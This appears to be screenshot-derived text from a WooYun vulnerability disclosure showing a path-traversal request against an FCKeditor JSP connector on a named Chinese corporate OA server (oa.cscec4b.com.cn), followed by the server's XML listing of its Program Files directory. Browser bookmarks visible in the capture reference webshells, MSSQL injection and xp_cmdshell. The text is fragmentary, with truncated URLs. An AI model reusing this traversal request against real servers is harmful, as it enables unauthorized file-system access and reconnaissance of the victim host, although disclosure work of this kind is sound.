 oa.cscec4b.com.cn//cor
oa.cscec4b.com.cn//common/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/../../../../Program%20Files%20(x8
应用 百度一下，你就知道 论坛 - 习科网络信... IIS 6.0/7.0/7.5、N... 我的一段执行xp_c... Site report for zyj... http://www.sy2z.c... Metasploit SSH ro... jsp和php的websh... MSSQL手工注入语... www.sslgz.net/tea... »
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../../../../Program Files (x86)" url="/loginFromCscecPortalServlet?path=C:/TEMP/FCKeditorUpload/UserFiles/../../../../Program Files (x86)"/>
<Folders>
<Folder name="360"/>
<Folder name="AquaDataStudio"/>
<Folder name="Baidu"/>
<Folder name="Common Files"/>
<Folder name="Compaq"/>
<Folder name="EditPlus 3"/>
<Folder name="Hewlett-Packard"/>
<Folder name="InstallShield Installation Information"/>
<Folder name="Internet Explorer"/>
<Folder name="Java"/>
<Folder name="kingsoft"/>
<Folder name="Microsoft Office"/>
<Folder name="Microsoft Qokigo"/>
<Folder name="Microsoft WSE"/>
<Folder name="Microsoft.NET"/>
<Folder name="MSBuild"/>
<Folder name="Notepad++"/>
<Folder name="QQMailPlugin"/>
<Folder name="Reference Assemblies"/>
<Folder name="Rising"/>
<Folder name="SogouInput"/>
<Folder name="TeamViewer"/>
<Folder name="Tencent"/>
<Folder name="Uninstall Information"/>
<Folder name="w"/>
<Folder name="Windows Mail"/>
<Folder name="Windows NT"/>
<Folder name="Wing FTP Server"/>
<Folder name="WinRAR"/>
<Folder name="WORDConverter"/>
</Folders>
<Files>
<File name="desktop.ini" size="0"/>
</Files>
</Connector>
25
www.wooyun.org